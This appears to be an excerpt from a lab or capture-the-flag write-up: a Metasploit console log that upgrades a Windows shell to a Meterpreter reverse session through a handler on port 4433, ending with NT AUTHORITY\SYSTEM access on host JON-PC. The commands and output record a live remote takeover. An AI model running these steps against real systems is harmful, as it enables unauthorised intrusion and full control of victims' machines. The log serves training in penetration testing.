 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.255.4:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.196.83
[*] Meterpreter session 2 opened (10.9.255.4:4433 -> 10.10.196.83:49195) at 2024-11-14 09:00:50 +0000
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.9.255.4:4444 -> 10.10.196.83:49192 (10.10.196.83)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.9.255.4:4433 -> 10.10.196.83:49195 (10.10.196.83)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >